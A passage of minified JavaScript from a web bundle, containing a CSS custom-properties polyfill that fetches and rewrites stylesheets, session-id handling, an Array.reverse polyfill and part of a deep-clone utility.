i=t.getState("tabs"),o={};if(i&&Ee(i))for(var a=0;a<i.length;a++){var s=new He(i[a].url.split("?")[1]);s.set("query",e);var c=i[a].baseUrl;s.toString().length>0&&(c+="?"+s.toString()),o[i[a].configId]=c}return o}},n.getOrSetupSessionId=function(){if(this.storage.get(Re).value)try{var e=window.sessionStorage.getItem("sessionId");return e||(e=eg(),window.sessionStorage.setItem("sessionId",e)),e}catch(t){console.warn("Unable to use browser sessionStorage for sessionId.\n",t)}return null},r}();function Mr(){return(Mr=Object.assign||function(r){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}return r}).apply(this,arguments)}function Zg(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e={mimeType:n.mimeType||null,onBeforeSend:n.onBeforeSend||Function.prototype,onSuccess:n.onSuccess||Function.prototype,onError:n.onError||Function.prototype,onComplete:n.onComplete||Function.prototype},t=Array.isArray(r)?r:[r],i=Array.apply(null,Array(t.length)).map(function(l){return null});function o(l){var f="string"==typeof l,h=f&&"<"===l.trim().charAt(0);return f&&!h}function a(l,f){e.onError(l,t[f],f)}function s(l,f){var h=e.onSuccess(l,t[f],f);i[f]=l=!1===h?"":h||l,-1===i.indexOf(null)&&e.onComplete(i)}var c=document.createElement("a");t.forEach(function(l,f){if(c.setAttribute("href",l),c.href=String(c.href),document.all&&!window.atob&&c.host.split(":")[0]!==location.host.split(":")[0])if(c.protocol===location.protocol){var h=new XDomainRequest;h.open("GET",l),h.timeout=0,h.onprogress=Function.prototype,h.ontimeout=Function.prototype,h.onload=function(){var g=h.responseText;o(g)?s(g,f):a(h,f)},h.onerror=function(g){a(h,f)},setTimeout(function(){h.send()},0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(l,")")),a(null,f);else{var p=new XMLHttpRequest;p.open("GET",l),e.mimeType&&p.overrideMimeType&&p.overrideMimeType(e.mimeType),e.onBeforeSend(p,l,f),p.onreadystatechange=function(){if(4===p.readyState){var g=p.responseText;p.status<400&&o(g)||0===p.status&&o(g)?s(g,f):a(p,f)}},p.send()}})}function Qg(r){var n=/\/\*[\s\S]+?\*\//g,e=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,t={rootElement:r.rootElement||document,include:r.include||'style,link[rel="stylesheet"]',exclude:r.exclude||null,filter:r.filter||null,skipDisabled:!1!==r.skipDisabled,useCSSOM:r.useCSSOM||!1,onBeforeSend:r.onBeforeSend||Function.prototype,onSuccess:r.onSuccess||Function.prototype,onError:r.onError||Function.prototype,onComplete:r.onComplete||Function.prototype},i=Array.apply(null,t.rootElement.querySelectorAll(t.include)).filter(function(l){return!((f=l).matches||f.matchesSelector||f.webkitMatchesSelector||f.mozMatchesSelector||f.msMatchesSelector||f.oMatchesSelector).call(f,t.exclude);var f}),o=Array.apply(null,Array(i.length)).map(function(l){return null});function a(){if(-1===o.indexOf(null)){o.reduce(function(f,h,p){return""===h&&f.push(p),f},[]).reverse().forEach(function(f){return[i,o].forEach(function(h){return h.splice(f,1)})});var l=o.join("");t.onComplete(l,o,i)}}function s(l,f,h,p){var g=t.onSuccess(l,h,p);!function y(b,S,C,L){var A=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],j=c(b,C,q);j.rules.length?Zg(j.absoluteUrls,{onBeforeSend:function(X,tt,P){t.onBeforeSend(X,S,tt)},onSuccess:function(X,tt,P){var W=t.onSuccess(X,S,tt),R=c(X=!1===W?"":W||X,tt,q);return R.rules.forEach(function(D,Y){X=X.replace(D,R.absoluteRules[Y])}),X},onError:function(X,tt,P){A.push({xhr:X,url:tt}),q.push(j.rules[P]),y(b,S,C,L,A,q)},onComplete:function(X){X.forEach(function(tt,P){b=b.replace(j.rules[P],tt)}),y(b,S,C,L,A,q)}}):L(b,A)}(l=void 0===g||g?g||l:"",h,p,function(y,b){null===o[f]&&(b.forEach(function(S){return t.onError(S.xhr,h,S.url)}),o[f]=!t.filter||t.filter.test(y)?y:"",a())})}function c(l,f){var h=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],p={};return p.rules=(l.replace(n,"").match(e)||[]).filter(function(g){return-1===h.indexOf(g)}),p.urls=p.rules.map(function(g){return g.replace(e,"$1")}),p.absoluteUrls=p.urls.map(function(g){return Zf(g,f)}),p.absoluteRules=p.rules.map(function(g,y){var b=p.urls[y],S=Zf(p.absoluteUrls[y],f);return g.replace(b,S)}),p}i.length?i.forEach(function(l,f){var h=l.getAttribute("href"),p=l.getAttribute("rel"),g="link"===l.nodeName.toLowerCase()&&h&&p&&-1!==p.toLowerCase().indexOf("stylesheet"),y=!1!==t.skipDisabled&&l.disabled,b="style"===l.nodeName.toLowerCase();if(g&&!y)Zg(h,{mimeType:"text/css",onBeforeSend:function(C,L,A){t.onBeforeSend(C,l,L)},onSuccess:function(C,L,A){var q=Zf(h);s(C,f,l,q)},onError:function(C,L,A){o[f]="",t.onError(C,l,L),a()}});else if(b&&!y){var S=l.textContent;t.useCSSOM&&(S=Array.apply(null,l.sheet.cssRules).map(function(C){return C.cssText}).join("")),s(S,f,l,location.href)}else o[f]="",a()}):t.onComplete("",[])}function Zf(r,n){var e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=r,i.href}var Wg=$g;function $g(r,n,e){r instanceof RegExp&&(r=Yg(r,e)),n instanceof RegExp&&(n=Yg(n,e));var t=Jg(r,n,e);return t&&{start:t[0],end:t[1],pre:e.slice(0,t[0]),body:e.slice(t[0]+r.length,t[1]),post:e.slice(t[1]+n.length)}}function Yg(r,n){var e=n.match(r);return e?e[0]:null}function Jg(r,n,e){var t,i,o,a,s,c=e.indexOf(r),l=e.indexOf(n,c+1),f=c;if(c>=0&&l>0){if(r===n)return[c,l];for(t=[],o=e.length;f>=0&&!s;)f==c?(t.push(f),c=e.indexOf(r,f+1)):1==t.length?s=[t.pop(),l]:((i=t.pop())<o&&(o=i,a=l),l=e.indexOf(n,f+1)),f=c<l&&c>=0?c:l;t.length&&(s=[o,a])}return s}function Qf(r){var t=Mr({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function o(x){throw new Error("CSS parse error: ".concat(x))}function a(x){var T=x.exec(r);if(T)return r=r.slice(T[0].length),T}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function l(){a(/^\s*/)}function f(){if(l(),"/"===r[0]&&"*"===r[1]){for(var x=2;r[x]&&("*"!==r[x]||"/"!==r[x+1]);)x++;if(!r[x])return o("end of comment is missing");var T=r.slice(2,x);return r=r.slice(x+2),{type:"comment",comment:T}}}function h(){for(var x,T=[];x=f();)T.push(x);return t.removeComments?[]:T}function p(){for(l();"}"===r[0];)o("extra closing bracket");var x=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(x){var T,Q=x[0].trim();/\/\*/.test(Q)&&(Q=Q.replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,""));var bt=/["']\w*,\w*["']/.test(Q);return bt&&(Q=Q.replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(Ot){return Ot.replace(/,/g,"\u200c")})),T=/,/.test(Q)?Q.split(/\s*(?![^(]*\)),\s*/):[Q],bt&&(T=T.map(function(Ot){return Ot.replace(/\u200C/g,",")})),T}}function g(){if("@"===r[0])return R();a(/^([;\s]*)+/);var x=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,T=a(/^(\*?[-#/*\\\w.]+(\[[0-9a-z_-]+\])?)\s*/);if(T){if(T=T[0].trim(),!a(/^:\s*/))return o("property missing ':'");var Q=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),bt={type:"declaration",property:T.replace(x,""),value:Q?Q[0].replace(x,"").trim():""};return a(/^[;\s]*/),bt}}function y(){if(!s())return o("missing '{'");for(var x,T=h();x=g();)T.push(x),T=T.concat(h());return c()?T:o("missing '}'")}function b(){l();for(var x,T=[];x=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)T.push(x[1]),a(/^,\s*/);if(T.length)return{type:"keyframe",values:T,declarations:y()}}function R(){if(l(),"@"===r[0]){var x=function W(){var x=a(/^@(import|charset|namespace)\s*([^;]+);/);if(x)return{type:x[1],name:x[2].trim()}}()||function A(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:y()}}()||function X(){var x=a(/^@media([^{]+)*/);if(x)return{type:"media",media:(x[1]||"").trim(),rules:Y()}}()||function S(){var x=a(/^@([-\w]+)?keyframes\s*/);if(x){var T=x[1];if(!(x=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var Q,bt=x[1];if(!s())return o("@keyframes missing '{'");for(var Ot=h();Q=b();)Ot.push(Q),Ot=Ot.concat(h());return c()?{type:"keyframes",name:bt,vendor:T,keyframes:Ot}:o("@keyframes missing '}'")}}()||function q(){var x=a(/^@supports *([^{]+)/);if(x)return{type:"supports",supports:x[1].trim(),rules:Y()}}()||function P(){var x=a(/^@([-\w]+)?document *([^{]+)/);if(x)return{type:"document",document:x[2].trim(),vendor:x[1]?x[1].trim():null,rules:Y()}}()||function tt(){var x=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(x)return{type:"custom-media",name:x[1].trim(),media:x[2].trim()}}()||function j(){if(a(/^@host\s*/))return{type:"host",rules:Y()}}()||function C(){if(a(/^@page */))return{type:"page",selectors:p()||[],declarations:y()}}()||function L(){var x=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(x)return{type:"page-margin-box",name:"".concat(x[1],"-").concat(x[2])+(x[3]?"-".concat(x[3]):""),declarations:y()}}();return x&&!t.preserveStatic?(x.declarations?x.declarations.some(function(Q){return/var\(/.test(Q.value)}):(x.keyframes||x.rules||[]).some(function(Q){return(Q.declarations||[]).some(function(bt){return/var\(/.test(bt.value)})}))?x:{}:x}}function D(){if(!t.preserveStatic){var x=Wg("{","}",r);if(x){var T=/:(?:root|host)(?![.:#(])/.test(x.pre)&&/--\S*\s*:/.test(x.body),Q=/var\(/.test(x.body);if(!T&&!Q)return r=r.slice(x.end+1),{}}}var bt=p()||[],Ot=t.preserveStatic?y():y().filter(function(Yt){var _t=bt.some(function(ce){return/:(?:root|host)(?![.:#(])/.test(ce)})&&/^--\S/.test(Yt.property),ye=/var\(/.test(Yt.value);return _t||ye});return bt.length||o("selector missing"),{type:"rule",selectors:bt,declarations:Ot}}function Y(x){if(!x&&!s())return o("missing '{'");for(var T,Q=h();r.length&&(x||"}"!==r[0])&&(T=R()||D());)T.type&&Q.push(T),Q=Q.concat(h());return x||c()?Q:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:Y(!0),errors:[]}}}function Xg(r){var t=Mr({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),i=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof r&&(r=Qf(r,t)),r.stylesheet.rules.forEach(function(o){"rule"===o.type&&o.selectors.some(function(a){return i.test(a)})&&o.declarations.forEach(function(a,s){var c=a.property,l=a.value;c&&0===c.indexOf("--")&&(t.store[c]=l)})}),t.store}function tv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2?arguments[2]:void 0,t={charset:function(o){return"@charset "+o.name+";"},comment:function(o){return 0===o.comment.indexOf("__CSSVARSPONYFILL")?"/*"+o.comment+"*/":""},"custom-media":function(o){return"@custom-media "+o.name+" "+o.media+";"},declaration:function(o){return o.property+":"+o.value+";"},document:function(o){return"@"+(o.vendor||"")+"document "+o.document+"{"+i(o.rules)+"}"},"font-face":function(o){return"@font-face{"+i(o.declarations)+"}"},host:function(o){return"@host{"+i(o.rules)+"}"},import:function(o){return"@import "+o.name+";"},keyframe:function(o){return o.values.join(",")+"{"+i(o.declarations)+"}"},keyframes:function(o){return"@"+(o.vendor||"")+"keyframes "+o.name+"{"+i(o.keyframes)+"}"},media:function(o){return"@media "+o.media+"{"+i(o.rules)+"}"},namespace:function(o){return"@namespace "+o.name+";"},page:function(o){return"@page "+(o.selectors.length?o.selectors.join(", "):"")+"{"+i(o.declarations)+"}"},"page-margin-box":function(o){return"@"+o.name+"{"+i(o.declarations)+"}"},rule:function(o){var a=o.declarations;if(a.length)return o.selectors.join(",")+"{"+i(a)+"}"},supports:function(o){return"@supports "+o.supports+"{"+i(o.rules)+"}"}};function i(o){for(var a="",s=0;s<o.length;s++){var c=o[s];e&&e(c);var l=t[c.type](c);l&&(a+=l,l.length&&c.selectors&&(a+=n))}return a}return i(r.stylesheet.rules)}function ev(r,n){r.rules.forEach(function(e){e.rules?ev(e,n):e.keyframes?e.keyframes.forEach(function(t){"keyframe"===t.type&&n(t.declarations,e)}):e.declarations&&n(e.declarations,r)})}function dw(r){var t=Mr({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof r&&(r=Qf(r,t)),ev(r.stylesheet,function(i,o){for(var a=0;a<i.length;a++){var s=i[a],c=s.type,l=s.property,f=s.value;if("declaration"===c)if(t.preserveVars||!l||0!==l.indexOf("--")){if(-1!==f.indexOf("var(")){var h=vs(f,t);h!==s.value&&(h=pw(h),t.preserveVars?(i.splice(a,0,{type:c,property:l,value:h}),a++):s.value=h)}}else i.splice(a,1),a--}}),tv(r)}function pw(r){return(r.match(/calc\(([^)]+)\)/g)||[]).forEach(function(n){var e="calc".concat(n.split("calc").join(""));r=r.replace(n,e)}),r}function vs(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2?arguments[2]:void 0;if(-1===r.indexOf("var("))return r;var t=Wg("(",")",r);return t?"var"===t.pre.slice(-3)?0===t.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),r):t.pre.slice(0,-3)+function i(a){var s=a.split(",")[0].replace(/[\s\n\t]/g,""),c=(a.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],l=Object.prototype.hasOwnProperty.call(n.variables,s)?String(n.variables[s]):void 0,f=l||(c?String(c):void 0),h=e||a;return l||n.onWarning('variable "'.concat(s,'" is undefined')),f&&"undefined"!==f&&f.length>0?vs(f,n,h):"var(".concat(h,")")}(t.body)+vs(t.post,n):t.pre+"(".concat(vs(t.body,n),")")+vs(t.post,n):(-1!==r.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(r,'"')),r)}$g.range=Jg;var Yc=typeof window<"u",rv=Yc&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),to={group:0,job:0},Jc={rootElement:Yc?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},wn={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},ke={dom:{},job:{},user:{}},Xc=!1,Vr=null,ms=0,Wf=null,$f=!1;function Gn(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n="cssVars(): ",e=Mr({},Jc,r);function t(f,h,p,g){!e.silent&&window.console&&console.error("".concat(n).concat(f,"\n"),h),e.onError(f,h,p,g)}function i(f){!e.silent&&window.console&&console.warn("".concat(n).concat(f)),e.onWarning(f)}function o(f){e.onFinally(!!f,rv,Yf()-e.__benchmark)}if(Yc){if(e.watch)return e.watch=Jc.watch,function gw(r){function n(i){return e(i)&&i.hasAttribute("disabled")||(i.sheet||{}).disabled}function e(i){return"link"===i.nodeName.toLowerCase()&&-1!==(i.getAttribute("rel")||"").indexOf("stylesheet")}function t(i){return"style"===i.nodeName.toLowerCase()}window.MutationObserver&&(Vr&&(Vr.disconnect(),Vr=null),(Vr=new MutationObserver(function(i){i.some(function(o){return function(a){var s=!1;if("attributes"===a.type&&e(a.target)&&!n(a.target)){var c="disabled"===a.attributeName,l="href"===a.attributeName,f="skip"===a.target.getAttribute("data-cssvars"),h="src"===a.target.getAttribute("data-cssvars");c?s=!f&&!h:l&&(f?a.target.setAttribute("data-cssvars",""):h&&Jf(r.rootElement,!0),s=!0)}return s}(o)||function(a){var s=!1;if("childList"===a.type){var c=t(a.target),l="out"===a.target.getAttribute("data-cssvars");s=c&&!l}return s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.addedNodes).some(function(c){var l=1===c.nodeType&&c.hasAttribute("data-cssvars"),f=t(c)&&wn.cssVars.test(c.textContent);return!l&&(e(c)||f)&&!n(c)})),s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.removedNodes).some(function(c){var l=1===c.nodeType,f=l&&"out"===c.getAttribute("data-cssvars"),h=l&&"src"===c.getAttribute("data-cssvars"),p=h;if(h||f){var g=c.getAttribute("data-cssvars-group"),y=r.rootElement.querySelector('[data-cssvars-group="'.concat(g,'"]'));h&&Jf(r.rootElement,!0),y&&y.parentNode.removeChild(y)}return p})),s}(o)})&&Gn(r)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}(e),void Gn(e);if(!1===e.watch&&Vr&&(Vr.disconnect(),Vr=null),!e.__benchmark){if(Xc===e.rootElement)return void function vw(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(Wf),Wf=setTimeout(function(){r.__benchmark=null,Gn(r)},n)}(r);var a=[].slice.call(e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));e.__benchmark=Yf(),e.exclude=[Vr?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",e.exclude].filter(function(f){return f}).join(","),e.variables=function _w(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=/^-{2}/;return Object.keys(r).reduce(function(e,t){return e[n.test(t)?t:"--".concat(t.replace(/^-+/,""))]=r[t],e},{})}(e.variables),a.forEach(function(f){var h="style"===f.nodeName.toLowerCase()&&f.__cssVars.text;h&&h&&f.textContent!==f.__cssVars.text&&(f.sheet&&(f.sheet.disabled=!1),f.setAttribute("data-cssvars",""))}),Vr||([].slice.call(e.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(f){var h=f.getAttribute("data-cssvars-group");h&&e.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(h,'"]'))||f.parentNode.removeChild(f)}),ms&&a.length<ms&&(ms=a.length,ke.dom={}))}if("loading"!==document.readyState)if(rv&&e.onlyLegacy){var c=!1;if(e.updateDOM){var l=e.rootElement.host||(e.rootElement===document?document.documentElement:e.rootElement);Object.keys(e.variables).forEach(function(f){var h=e.variables[f];c=c||h!==getComputedStyle(l).getPropertyValue(f),l.style.setProperty(f,h)})}o(c)}else!$f&&(e.shadowDOM||e.rootElement.shadowRoot||e.rootElement.host)?Qg({rootElement:Jc.rootElement,include:Jc.include,exclude:e.exclude,skipDisabled:!1,onSuccess:function(f,h,p){return!((h.sheet||{}).disabled&&!h.__cssVars)&&((f=((f=f.replace(wn.cssComments,"").replace(wn.cssMediaQueries,"")).match(wn.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(f,h,p){Xg(f,{store:ke.dom,onWarning:i}),$f=!0,Gn(e)}}):(Xc=e.rootElement,Qg({rootElement:e.rootElement,include:e.include,exclude:e.exclude,skipDisabled:!1,onBeforeSend:e.onBeforeSend,onError:function(f,h,p){var g=f.responseURL||nv(p,location.href),y=f.statusText?"(".concat(f.statusText,")"):"Unspecified Error"+(0===f.status?" (possibly CORS related)":"");t("CSS XHR Error: ".concat(g," ").concat(f.status," ").concat(y),h,f,g)},onSuccess:function(f,h,p){if((h.sheet||{}).disabled&&!h.__cssVars)return!1;var g="link"===h.nodeName.toLowerCase(),y="style"===h.nodeName.toLowerCase()&&f!==h.textContent,b=e.onSuccess(f,h,p);return f=void 0===b||b?b||f:"",e.updateURLs&&(g||y)&&(f=function yw(r,n){return(r.replace(wn.cssComments,"").match(wn.cssUrls)||[]).forEach(function(e){var t=e.replace(wn.cssUrls,"$1"),i=nv(t,n);r=r.replace(e,e.replace(t,i))}),r}(f,p)),f},onComplete:function(f,h){var p=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=Mr({},ke.dom,ke.user);if(ke.job={},p.forEach(function(j,X){var tt=h[X];if(j.__cssVars=j.__cssVars||{},j.__cssVars.text=tt,wn.cssVars.test(tt))try{var P=Qf(tt,{preserveStatic:e.preserveStatic,removeComments:!0});Xg(P,{parseHost:!!e.rootElement.host,store:ke.dom,onWarning:i}),j.__cssVars.tree=P}catch(W){t(W.message,j)}}),Mr(ke.job,ke.dom),e.updateDOM?(Mr(ke.user,e.variables),Mr(ke.job,ke.user)):(Mr(ke.job,ke.user,e.variables),Mr(g,e.variables)),to.job>0&&(Object.keys(ke.job).length>Object.keys(g).length||Object.keys(g).length&&Object.keys(ke.job).some(function(j){return ke.job[j]!==g[j]})))Jf(e.rootElement),Gn(e);else{var y=[],b=[],S=!1;if(e.updateDOM&&to.job++,p.forEach(function(j,X){var tt=!j.__cssVars.tree;if(j.__cssVars.tree)try{dw(j.__cssVars.tree,Mr({},e,{variables:ke.job,onWarning:i}));var P=tv(j.__cssVars.tree);if(e.updateDOM){var R=wn.cssVarFunc.test(h[X]);if(j.getAttribute("data-cssvars")||j.setAttribute("data-cssvars","src"),P.length&&R){var D=j.getAttribute("data-cssvars-group")||++to.group,Y=P.replace(/\s/g,""),x=e.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(D,'"]'))||document.createElement("style");S=S||wn.cssKeyframes.test(P),e.preserveStatic&&j.sheet&&(j.sheet.disabled=!0),x.hasAttribute("data-cssvars")||x.setAttribute("data-cssvars","out"),Y===j.textContent.replace(/\s/g,"")?(tt=!0,x&&x.parentNode&&(j.removeAttribute("data-cssvars-group"),x.parentNode.removeChild(x))):Y!==x.textContent.replace(/\s/g,"")&&([j,x].forEach(function(T){T.setAttribute("data-cssvars-job",to.job),T.setAttribute("data-cssvars-group",D)}),x.textContent=P,y.push(P),b.push(x),x.parentNode||j.parentNode.insertBefore(x,j.nextSibling))}}else j.textContent.replace(/\s/g,"")!==P&&y.push(P)}catch(T){t(T.message,j)}tt&&j.setAttribute("data-cssvars","skip"),j.hasAttribute("data-cssvars-job")||j.setAttribute("data-cssvars-job",to.job)}),ms=e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,e.shadowDOM)for(var C,L=[].concat(e.rootElement).concat([].slice.call(e.rootElement.querySelectorAll("*"))),A=0;C=L[A];++A)C.shadowRoot&&C.shadowRoot.querySelector("style")&&Gn(Mr({},e,{rootElement:C.shadowRoot}));e.updateDOM&&S&&function mw(r){var n=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(f){return getComputedStyle(document.body)[f]})[0];if(n){for(var e=r.getElementsByTagName("*"),t=[],i=0,o=e.length;i<o;i++){var a=e[i];"none"!==getComputedStyle(a)[n]&&(a.style[n]+="__CSSVARSPONYFILL-KEYFRAMES__",t.push(a))}document;for(var s=0,c=t.length;s<c;s++){var l=t[s].style;l[n]=l[n].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(e.rootElement),Xc=!1,e.onComplete(y.join(""),b,JSON.parse(JSON.stringify(ke.job)),Yf()-e.__benchmark),o(b.length)}}}));else document.addEventListener("DOMContentLoaded",function f(h){Gn(r),document.removeEventListener("DOMContentLoaded",f)})}}function nv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n,i.href=r,i.href}function Yf(){return Yc&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Jf(r){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];[].slice.call(r.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(t){return t.setAttribute("data-cssvars","")}),n&&(ke.dom={})}Gn.reset=function(){for(var r in to.job=0,to.group=0,Xc=!1,Vr&&(Vr.disconnect(),Vr=null),ms=0,Wf=null,$f=!1,ke)ke[r]={}};var Gt=pt(ot(function(r){function n(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Vu(e,o.key,o)}}r.exports=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Vu(e,"prototype",{writable:!1}),e},r.exports.__esModule=!0,r.exports.default=r.exports})),bw=ut([].reverse),iv=[1,2];rt({target:"Array",proto:!0,forced:String(iv)===String(iv.reverse())},{reverse:function(){return Nn(this)&&(this.length=this.length),bw(this)}});var ww=be("Array").reverse,Xf=Array.prototype,ov=ot(function(r,n){var e="[object Arguments]",t="[object Function]",i="[object GeneratorFunction]",o="[object Map]",a="[object Set]",s=/\w*$/,c=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[e]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[o]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[a]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[t]=f["[object WeakMap]"]=!1;var p="object"==typeof self&&self&&self.Object===Object&&self,g="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut||p||Function("return this")(),y=n&&!n.nodeType&&n,b=y&&r&&!r.nodeType&&r,S=b&&b.exports===y;function C(I,G){return I.set(G[0],G[1]),I}function L(I,G){return I.add(G),I}function A(I,G,ft,M){var N=-1,J=I?I.length:0;for(M&&J&&(ft=I[++N]);++N<J;)ft=G(ft,I[N],N,I);return ft}function q(I){var G=!1;if(null!=I&&"function"!=typeof I.toString)try{G=!!(I+"")}catch{}return G}function j(I){var G=-1,ft=Array(I.size);return I.forEach(function(M,N){ft[++G]=[N,M]}),ft}function X(I,G){return function(ft){return I(G(ft))}}function tt(I){var G=-1,ft=Array(I.size);return I.forEach(function(M){ft[++G]=M}),ft}var I,P=Array.prototype,W=Function.prototype,R=Object.prototype,D=g["__core-js_shared__"],Y=(I=/[^.]+$/.exec(D&&D.keys&&D.keys.IE_PROTO||""))?"Symbol(src)_1."+I:"",x=W.toString,T=R.hasOwnProperty,Q=R.toString,bt=RegExp("^"+x.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ot=S?g.Buffer:void 0,Yt=g.Symbol,_t=g.Uint8Array,ye=X(Object.getPrototypeOf,Object),ce=Object.create,De=R.propertyIsEnumerable,Ke=P.splice,Te=Object.getOwnPropertySymbols,ae=Ot?Ot.isBuffer:void 0,qe=X(Object.keys,Object),Hr=Tr(g,"DataView"),fr=Tr(g,"Map"),Or=Tr(g,"Promise"),Sr=Tr(g,"Set"),Rt=Tr(g,"WeakMap"),Kr=Tr(Object,"create"),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ze(Sr),Gr=Ze(Rt),xe=Yt?Yt.prototype:void 0,je=xe?xe.valueOf:void 0;function Ge(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function de(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function Le(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function kn(I){this.__data__=new de(I)}function xn(I,G,ft){var M=I[G];T.call(I,G)&&ki(M,ft)&&(void 0!==ft||G in I)||(I[G]=ft)}function Qn(I,G){for(var ft=I.length;ft--;)if(ki(I[ft][0],G))return ft;return-1}function Wn(I,G,ft,M,N,J,at){var Mt;if(M&&(Mt=J?M(I,N,J,at):M(I)),void 0!==Mt)return Mt;if(!En(I))return I;var vt,Lt,$t,xt=An(I);if(xt){if($t=(vt=I).constructor(Lt=vt.length),Lt&&"string"==typeof vt[0]&&T.call(vt,"index")&&($t.index=vt.index,$t.input=vt.input),Mt=$t,!G)return function(vt,Lt){var $t=-1,Xt=vt.length;for(Lt||(Lt=Array(Xt));++$t<Xt;)Lt[$t]=vt[$t];return 